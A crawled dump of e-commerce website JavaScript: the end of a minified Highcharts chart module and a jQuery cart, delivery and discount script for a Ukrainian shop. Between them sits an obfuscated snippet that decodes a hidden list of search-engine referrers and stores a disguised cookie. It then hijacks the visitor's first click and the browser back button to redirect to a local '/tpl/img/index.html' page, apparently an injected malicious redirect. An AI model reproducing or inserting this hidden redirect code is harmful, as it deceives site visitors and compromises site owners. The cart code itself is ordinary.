{2}".ft((b.seria.ys[o].agg_fun_type||"sum"),b.seria.ys[o].field,b.seria.ys[o].alias)}e=e.substr(0,e.length-1);if(b.param.paramDiagram&512){b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (select {4} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {4} order by {4})q ").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}else{b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (SELECT generate_series as d FROM generate_series({data}, {period}))g  left join (select {2} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {2})q on q.d=g.d").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}b.group_req=("select '{'||trim(sum({group_title}||','),',')||'}' from  (select replace(replace('\"'||{group_title}||'\":['||array_agg({field})::text||']','[{','['),'}]',']') as {group_title} from (select  q.{group_title} ,coalesce({field},0) as {field} from (SELECT generate_series as d FROM generate_series({data}, {period}))g left join (select {2} as d,{group_field},round({agg}({field})::numeric,2) as {field}  from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} = any((select array_agg({group_title}) from (select {group_title} from {table} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} not in ({group_not_show}) group by {group_title} order by {agg}({field}) {desc} limit 7)q)::text[]) group by {2},{group_field})q on q.d=g.d)q1  group by {group_title})q2").ft(b.seria.diagram_axis_x,0,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table)}$.post(set.ws,{q:"table",request:[{request:b.group?b.group_req.ft(b.filter):b.req.ft(b.filter)}],asjson:true},function(q){b.data=q[0];b.renderData()},"json")};b.refreshChart=function(){while(b.chart.series.length>0){b.chart.series[0].remove()}if(!b.group){for(var o=0,e=b.seria.enable_y.length;o<e;o++){var m=b.seria.ys[b.seria.enable_y[o]];b.chart.addSeries({name:m.title,pointInterval:b.filter.period*1000,marker:{enabled:m.marker_type!="0"?true:false,symbol:m.marker_type||"circle",radius:4},pointStart:b.d1*1000,type:m.chart_type||b.seria.chart_type||"area",fillColor:b.getFillColor(m.color),color:m.color,data:b.data[m.alias]},false)}}else{var h=b.chart.options.colors;var l=Object.keys(b.data);for(var o=0,e=l.length;o<e;o++){b.chart.addSeries({name:l[o],pointInterval:b.filter.period*1000,marker:{enabled:true,symbol:"circle",radius:4},pointStart:b.d1*1000,type:"area",fillColor:b.getFillColor(h[o]),color:h[o],data:b.data[l[o]]},false)}}b.chart.redraw()};b.getFillColor=function(e){var e=e||"#75ad21";return{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,Highcharts.Color(e).setOpacity(0.7).get("rgba")],[1,Highcharts.Color(e).setOpacity(0).get("rgba")]]}};b.buildChart=function(){if(!set.highchart){set.highchart=true;Highcharts.setOptions({lang:{months:mls.month.ru,weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],shortMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"]}})}b.panel_chart[0].id="container-chart"+Math.floor((Math.random()*1000));b.setSeria();b.chart=new Highcharts.Chart({chart:{renderTo:b.panel_chart[0].id,zoomType:b.seria.zoom||"",spacingRight:20},title:{text:b.seria.title},xAxis:{type:"datetime",maxZoom:14*24*3600000,title:{text:null}},yAxis:{reversed:b.param.paramDiagram&64?true:false,gridLineColor:"#eee",min:0,minPadding:100,startOnTick:true,title:{text:b.seria.diagram_axis_y[0].field}},tooltip:{shared:true,floating:false,animation:true,followPointer:false,snap:5},legend:{shadow:true,layout:"horizontal",align:"center",verticalAlign:"top",x:20,y:20,floating:true,borderWidth:1,backgroundColor:"#FFFFFF"},plotOptions:{line:{events:{legendItemClick:function(){return b.group?true:false}}},area:{threshold:null,enableMouseTracking:true,events:{legendItemClick:function(){return b.group?true:false}}}},credits:{enabled:false}})};return b};(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["tpl","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/script.js
body_size: 32066
content:
/*--<!module!>--*//*----------!Корзина и Заказ v2!-----------*/
/************вибір типу доставки******************/
var info_mes_about_change_delivery = 'При изменении способа доставки корзина будет очищена. Для продолжения нажмите "OK". Для отмены "Close"';
$('body').on('click','.delivery-types li',function(){
    var type = $(this).attr('type');
    if($('#mini-cart-count').length==0){
        delivery_types_form(type);
    }else{
        if(type!=-2){
            ModalWindow(info_mes_about_change_delivery,1,type);
        }else{
            delivery_types_form(type);
        }
    }
});

function delivery_types_form(type){
    $.post(set.ws,{q:'set_delivery',type:type},function(data){
        check = IsJsonString(data);
        if(!check){
            $('#choose-delivery').remove();
            window.location = window.location;
        }else{
            if($('#choose-delivery .delivery_department').length==0){
                res = JSON.parse(data);
                $('#choose-delivery').append(res.user_address);
            }
        }
    });
}

function delivery_departments_form(code){
    $.post(set.ws,{q:'set_department',code:code},function(){
        $('#choose-delivery').remove();
        window.location = window.location;
    });
}

$('body').on('click','.show-delivery-types',function(){
    $.post(set.ws,{q:'show_choose_delivery_type_form'},function(data){
        check = IsJsonString(data);
        if(check){
            res = JSON.parse(data);
            $('body').append(res);
        }
    });
});

$('body').on('click','.choose-department',function(){
    var dep_code = $(this).parents('#choose-delivery').find('.delivery_department li.active').attr('code');
    if(!dep_code)
        dep_code = $(this).parents('#choose-delivery').find('.delivery_department li:first').attr('code');
    if($('#mini-cart-count').length==0){
        delivery_departments_form(dep_code);
    }else{
        ModalWindow(info_mes_about_change_delivery,2,dep_code);
    }
});

$('body').on('click','.close-delivery-types',function(){
    $('#choose-delivery').remove();
});

function ModalWindow(str,action,type){
    $('#choose-delivery .delivery-types').hide();
    $('#choose-delivery .department-wrap').hide();
    $('<div id="modal"><p>'+str+'</p></div>').appendTo('body');
    $('<span class="btn btn-default btn-success" action="'+action+'" type="'+type+'">OK</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        action = $(this).attr('action');
        type = $(this).attr('type');
        if(action==1){
            delete_all_items();
            delivery_types_form(type);
        }else if(action==2){
            delete_all_items();
            delivery_departments_form(type);
        }
    });
    $('<span class="btn btn-default btn-close">Close</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        if($('#choose-delivery .delivery-types').length!=0 && $('#choose-delivery .delivery-types').is(':hidden')){
            $('#choose-delivery .delivery-types').show();
        }
        if($('#choose-delivery .department-wrap').length!=0 && $('#choose-delivery .department-wrap').is(':hidden')){
            $('#choose-delivery .department-wrap').show();
        }
    });
}
/*************************************************/
$('.left_block_user input[type="text"]').keyup(function(){
    if($(this).parents('.control-group').find('.error_info').length!=0){
        $(this).parents('.control-group').removeClass('error');
        $(this).parents('.control-group').find('.error_info').remove();
    }
});

$('body').on('click','.item-page>span',function(event){
    $('body').click();
    event.stopPropagation();
    if(!$(this).next().is(':visible')){
        $(this).next().slideDown(100);
        $('body').one('click', function(){
            $('.item-page>ul').slideUp(100);
        });
    }else{
        $('body').click();
    }
});

var previous_address = false;
$('body').on('click','.item-page li',function(){
    li = $('.item-page li');
    for(i=0;i<li.length-1;i++)
    {
        if($(li[i]).hasClass('active'))
            $(li[i]).removeClass();
    }
    $(this).addClass('active');
    $($(this).parents('.item-page').find('.btn.dropdown-toggle')).html($(this).text()+'<span class="new-caret">');

    if($($(this).parent()).hasClass('delivery_department'))
    {
        map_blocks = $('.delivery_map_view');
        for(i=0;i<map_blocks.length;i++)
            $(map_blocks[i]).hide();
        if($(this).attr('code')){
            code=$(this).attr('code');
            if($(this).attr('map'))
                $(".delivery_map_view[map='"+code+"']").show();
            $("input[name='delivery_department']").val(code);
        }
    }
    else if($($(this).parent()).hasClass('delivery_type'))
    {
        type=$(this).attr('code');
        type_text = $(this).text();
        city=$($(this).parent()).attr('city');
        city=city?city:0;
        active_del =$(this).text();
        $('input[name="delivery_type"]').val(type);
        $('input[name="delivery_type_text"]').val(type_text);
        $.post(set.ws,{q:'delivery_type',city:city,type:type,tabs:0,delivery:active_del},function(data){
            change_block_delivery(data,0);
        });
    }
    else if($($(this).parent()).hasClass('payment_type'))
    {
        type=$(this).attr('type');
        $('input[name="payment_type"]').val(type);
    }
    else if($($(this).parent()).hasClass('system_heights')){
        type=$(this).attr('type');
        $('input[name="system_heights"]').val(type);
    }
    else if($($(this).parent()).hasClass('specific_requirements')){
        type=$(this).attr('type');
        $('input[name="specific_requirements"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_view')){
        type=$(this).attr('type');
        $('input[name="coordinates_view"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_system')){
        type=$(this).attr('type');
        $('input[name="coordinates_system"]').val(type);
    }
    else if($($(this).parent()).hasClass('purpose_coordinates')){
        type=$(this).attr('type');
        $('input[name="purpose_coordinates"]').val(type);
    }
});

function change_block_delivery(data,type)
{
    check = IsJsonString(data);
    if(check){
        res = JSON.parse(data);
        content = res.warehouse_delivery?res.warehouse_delivery:res.user_address;
        $('.control-group.user_address').html(content);
        if(res.delivery_type)
            $('.control-group.delivery').html(res.delivery_type);
        set_price(res.price_array);
    }else{
        console.log('Not json in 96');
    }
}
/*
 $('body').on('change','.delivery .delivery_target select',function(){
 obj=$(".cart-content>div");//.eq(tabs.cur);
 if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
 $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
 $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
 adr=$(this)[0].options[sel.selectedIndex].text;
 $('input[name=department_address]').val(adr);
 }
 });
 */
$(".registred-line [name='discount']").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

$(".amount_product").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

set.flagCoupon=false;
$('.order_processing form').submit(function(e){
    if(set.flagCoupon){set.flagCoupon=false;return false;}
    /*if(!confirm("send order?"))
     return false;*/
});
function set_price(price)
{
    //obj=$(".cart-page>div").eq(tabs.cur);
    //$(obj).find('.info_window')
    //$('#mini-cart-count').html(price['product_amount']);
    //$('#mini-cart-sum').html(price['price_sum']);
    //$('#mini-cart-sum').html(price['product_price']);
    $('.summ .total_summ .value').html(price['product_price']);
    $('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.delivery_price b').html(price['delivery_price_user']);
    //$('#small_cart .total_summ .value').html(price['product_price']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}
/************ДОСТАВКА******************/
$('body').on('click','.city_container .select_other_city>span',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    $(obj).find('.city_container input').val('');
    $(obj).find('.city_container input').attr('placeholder',mls.input_city);
    $(obj).find('.city_container input').focus();
});

$('body').on('change','.delivery .delivery_target select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
        $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
        adr=$(this)[0].options[sel.selectedIndex].text;
        $('input[name=department_address]').val(adr);
    }
});

var previous_address = false;
$('body').on('change','.user_address select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".user_address .delivery_map_view").hide();
        $(obj).find(".user_address .delivery_map_view[map='"+$(this).val()+"']").show();
        $("input[name='shipping_delivery[department]']").val(this[sel.selectedIndex]['innerText']);
        previous_address=$(this).val();
    }else{
        if(previous_address!=false)
            $(obj).find(".user_address .delivery_map_view[map='"+previous_address+"']").hide();
    }
});

$('.ato').autocomplete('',{mode:3,count:25,suggest:'atu_mista'},function(t,obj){
    $('.controls input[name="city_code"]').val(t[1]||'8000000000');
    if(document.location.href.match(/cart/g)){
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:t[1],type:0,delivery:active_del},function(data){
            change_block_delivery(data,1);
        });
    }
});

$('body').on('focus','.ato', function(e){
    console.log('focus ato');
    if($(".city_container .incorrect_city").is(":visible"))
        $(".city_container .incorrect_city").hide();
    check_city_from_list = false;
});

var check_city_from_list = false;
$( document ).on('click','.ac_results',function()
{
    check_city_from_list = true;
    $('.ac_results').remove();
});

//проверка города
//проверка города
$("<div id='select2-drop-mask' class='select2-drop-mask ato' style='display: block;'></div>").insertAfter($('.ato'));
$('.city_container').append($('<input type="text" name="city" class="cityname" value="Київ" style="display:none">'));
$('input.ato').remove(); 
if($(".ato").length)
 $(".ato").select2({ 
  data:[],
  placeholder: "Введите название города",
  minimumInputLength: 1,
  multiple: false,
  quietMillis: 0,  
  ajax: {
		url:"https://softpro.ua/api-user/suggest/koatuu_ukraine_city",
		dataType: 'json',
		type: 'GET',
		data: function (term, page) {return {q: term,key: term}},
		results: function (data, page) {
            
            return {results:data};
         }
	}
}).data().select2.updateSelection({id:8000000000,text:'Київ'});

$('body').on('change','.ato', function(e,t){
	
    if((document.location.href).match(/\/cart/g)){
		$('.cityname').val(e.added.text)
        $('.cityname').attr('value',e.added.text);
       // console.log('blur ato');
        check_city = this.value;
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:check_city,type:0,delivery:active_del},function(data){
				change_block_delivery(data,1);
		});
    }
});

function table_with_product(id,amount,table_type) {
    $.post(set.ws,{q:'change_amount', id:id, amount:amount, type:table_type, tabs:0},function(data){
        data=eval(data);
        if($('.table.table-striped').length==0){
            tab = '<table class="table table-striped"><tbody></tbody></table>';
            $('#table_products').append(tab);
            $('#table_products_reg').append(tab);
        }
        if(table_type=='buy') {
            $('#table_with_products .table.table-striped').html(data[0]);
            //set_price(data[1]);
            set_price_for_buy(data[1]);
            $('#cart').html(data[2]);
        }else if(table_type=='order'){
            $('#table_with_products_for_future .table.table-striped').html(data[0]);
            set_price_for_order(data[1]);
        }
    });
}

function set_price_for_order(price) {
    $('#total_price_for_order .value').html(price['product_price']);
    $('.order-for-future').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-future').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-future').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-future').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-future').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-future').find('.delivery_price b').html(price['delivery_price_user']);
}

function set_price_for_buy(price) {
    $('#total_price .value').html(price['product_price']);
    $('.order-for-now-buy').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-now-buy').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-now-buy').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-now-buy').find('.delivery_price b').html(price['delivery_price_user']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}

/********************/

$("input[name='check_agreemant']").click(function(){
    if($(this).is(':checked') == true)
        $('.cart_send button[type="submit"]').removeAttr('disabled');
    else
        $('.cart_send button[type="submit"]').attr("disabled","disabled");
});

$('body').on('click','.add-cart, .add-cart-order',function()
{
    id = $(this).attr('variant');
    if(!id>0)
        return;
    amount=1;
    if($('.amount-cart').length){
        amount = $("input[variant="+id+"]").val();
        if(amount)
            amount = parseInt(amount);
        $('.amount-cart').val(1);
    }
    special_variant=$(this).hasClass('special_variant');
    dbname=$(this).attr('database');
    type = $(this).hasClass('add-cart-order') ? 'order' : 'buy';
    $.post(set.ws,{q:'add_cart',variant:id,amount:amount,special_variant:special_variant,dbname:dbname,type:type},function(data)
    {
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            mas = JSON.parse(data);
            $('#cart').html(mas.mini_cart_temp);
            if(mas.small_cart)
            {
                if($('#small_cart').length == 0)
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('body').append(mas.small_cart);
                    }
                }
                else
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('#small_cart').remove(); 
                        $('.overlay.modal_window').remove();
                        $('body').append(mas.small_cart);
                    }
                }
            }
        }else{
            console.log('Not json in 333');
        }

        if((document.location.href).match(/\/cart$/g)){
            if((document.location.href).match(/\/cart$/g).length){
                $('.empty_cart').remove();
                table_with_product(0,0,'buy');
            }
        }
    });
});

$('.amount-cart').keyup(function(){
    this.value = this.value.replace(/\D/,'');
    if(this.value[0] == 0)
        this.value = this.value.replace(/0/,'');
    else
        return false;
});

$('.amount-cart').focusout(function(){
    if(!$(this).val())
        $(this).val(1);
});

$('body').on('click','.info .icon-info-sign',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'info'},function(data){
        if($(obj).find('.info_window').length == 0) {
            $(obj).find('.info').append(data);
            $('body').append('<div id="overlay" />');
        }else {
            $(obj).find('.info_window').remove();
            $('#overlay').remove();
        }
    });
});


$('body').on('click','.block_discont .icon-info',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'discont'},function(data){
        if($(obj).find('.info_window').length == 0){
            $(obj).find('.block_discont').append(data);
        }else {
            $(obj).find('.info_window').remove();
        }
    });
});

$('body').on('click','#small_cart .title .icon-remove-sign',function(event){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    obj=$(".cart-content");//.eq(tabs.cur);
    $(obj).find('.info_window').remove();
    event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
    if($('#small_cart').length==1)
        $('#small_cart').remove();
})

$('body').on('click','.info .icon-remove-sign',function(){
    if($(obj).find('.info_window').length != 0) {
        $(obj).find('.info_window').remove();
        $('#overlay').remove();
    }
})

$('body').on('click','#small_cart .close_small_cart',function(){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    $('#small_cart').remove();
});

$('body').on('keydown','.amount_product',function(){
    if(event.keyCode==13)
        event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

$('body').on('change','.amount_product',function(){
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9-]+/g,'');
    var amount=$(this).val();
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.increase_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)+1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.decremant_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)-1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});


//table table-striped
$('body').on('click','.table-orders .remove-item',function() {
    if($('.right-basket').length==1)
        $('.right-basket .remove-item').parents('li').remove();
    var id=$(this).attr('item').replace(/[^0-9-]+/g,'');
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    if($(this).parents('table').hasClass('confirm_delete')){
        if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'")) {
            delete_from_cart(id,table_type);
        }
    }else{
        delete_from_cart(id,table_type);
    }
    if($(this).parents('.table-orders').find('tr').length==2) {
        if($('.overlay.modal_window').length>0)
            $('.overlay.modal_window').remove();
    }

});

$('body').on('click','.right-basket .icon-remove-sign',function(){
    var id=$(this).parents('li').find('span').eq(0).attr('code').replace(/[^0-9-]+/g,'');
    $(this).parents('li').remove();
    delete_from_cart(id,'buy');
});

function delete_from_cart(id,table_type)
{
    $.post(set.ws,{q:'delete_item',id:id, type:table_type, url: window.location.href},function(data){
        data=eval(data);
        obj=$(".cart-content");//.eq(tabs.cur);
        if(data[1].product_amount == 0){
            $(obj).find('.info_about_discount').remove();
            $(obj).find('.registred-line.total_summ_without').remove();
        }
        if($('.registred-line.total_summ_without'))
            $(obj).find('.registred-line.total_summ_without').html(data[1].price_sum);
        if($(".cart-page-block.info_about_discount").length == 1) {
            $.post(set.ws,{q:'discount',code:code},function(d) {
                if($('.cart-page-block.info_about_discount').length > 0)
                    $('.cart-page-block.info_about_discount').remove();
                check_json = IsJsonString(d);
                if(check_json){
                    res = JSON.parse(d);
                    $(res.info_block).insertAfter($(obj).find('.registred-col.block_discont'));
                }else{
                    console.log('Not json in 488');
                }
            });
        }
        var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
        if (data[0].match(/table_with_products+/g) || data[0].match(/table_with_products_for_future+/g))
            $(selector).replaceWith(data[0]);
        else
            $(selector).html(data[0]);
        if ($('#small_cart tr').length < 2)
            $('#small_cart').remove();
        if (typeof(data[1].amount) == "undefined" || data[1].amount == 0)
            $('#cart').html(data[2]);
            //set_price(data[1]);
        if(table_type=='order') {
            set_price_for_order(data[1]);
        }else{
            set_price_for_buy(data[1]);
        }
    });
}

$('.registred-line.continue_shopping').on('click','span',function()
{
    window.history.back();
});

$('body').on('click','.registred-line.block_clear_cart .delete-all-items',function()
{
    //$(obj).find"input[name='discount']").val();
    if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'"))
    {
        obj=$(".cart-content");//.eq(tabs.cur);
        $(obj).find('.info_about_discount').remove();
        $(obj).find('.registred-line.total_summ_without').remove();
        var table_type = $(this).parents('.order-for-future').length?'order':'buy';
        delete_all_items(table_type);
    }
});

function delete_all_items(table_type){
    $.post(set.ws,{q:'delete_all_item', type:table_type},function(data){
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            var res_del = JSON.parse(data);
            //set_price(res_del[1]);
            //$('#table_with_products').html(res_del[0]);
            if(table_type=='order') {
                set_price_for_order(res_del[1]);
            }else{
                set_price_for_buy(res_del[1]);
            }
            var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
            $(selector).html(res_del[0]);
        }else{
            console.log('Not json in 522');
        }
    });
}
//input[name='discount']
$("body").on('click',".btn.check_discount",function(){
    discount();
});

$("body").on('change',"input[name='discount']",function(){
    discount();
});

function discount()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    code = $(obj).find("input[name='discount']").val();
    if(code)
    {
        if($('.registred-line.total_summ_without').length != 0)
            $(obj).find('.registred-line.total_summ_without').remove();
        $.post(set.ws,{q:'discount',code:code},function(d)
        {
            if($('.info_about_discount').length > 0)
                $('.info_about_discount').remove();
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                $('.registred-col.block_discont').append(res.info_block);
                if($('.summ.order_price .total_summ_without').length==0)
                    $('.summ.order_price').append(res.previos);
                //$(res.previos).insertAfter($(obj).find('.summ .registred-line.total_summ'));//.total_summ
                set_price(res.price_array);
            }else{
                console.log('Not json in 557');
            }
        });
    }
    else
    {
        $.post(set.ws,{q:'regen_price'},function(d)
        {
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                set_price(res);
                $(obj).find('.info_about_discount').remove();
                $(obj).find('.registred-line.total_summ_without').remove();
            }else{
                console.log('Not json in 572');
            }
        });
    }
}

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

/*----------!Товар!-----------*/

var act;
var interval=0;
var flagTimer=0;

$('#bonus .left_ar').click(function(){    
    if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){
				i++;
				if(i==$('#bonus table').length)
					act=0;
				else
					act=i;																	
			}				
		}		
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});

function timerSlide(){
	if(flagTimer==0){
		if(interval<1){
			interval=interval+0.1;
			setTimeout(timerSlide,10);
		}else{
			flagTimer=1;
			for(i=0; i<$('#bonus table').length; i++){
				$('#bonus table:eq('+i+')').css('display','none');
			}
			$('#bonus table:eq('+act+')').css('display','table');	
			setTimeout(timerSlide,10);
		}
	}else{
		if(interval>0){
			interval=interval-0.1;
			setTimeout(timerSlide,10);
		}else{
			$('.slide').css('z-index','0');
			interval=0;
			flagTimer=0;										
		}
	}								
	$('.slide').css('opacity',interval+0);
}

$('#bonus .right_ar').click(function(){
	if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){				
				if(i==0)
					i=$('#bonus table').length;
				act=i-1;								
			}
		}
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});
						





/*************Variant**************/

$(".product-variants select").change(function(){
	$.post(set.ws,{q:'change_variant',vid:$(this).val()},function(data){	
		if(data!="false"){
			data = JSON.parse(data);
			if($(".product-item[code='"+data.nid+"']")){
                if(parseInt(data.type_price)==1){
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeClass('disabled-cart');            
			    	$(".product-item[code='"+data.nid+"']").find(".add-cart").attr('variant',data.vid);
                }else{
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").addClass('disabled-cart');     
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeAttr('variant');
                }
				$(".product-item[code='"+data.nid+"']").find(".product-price").find('span.product-price').html(data.price);
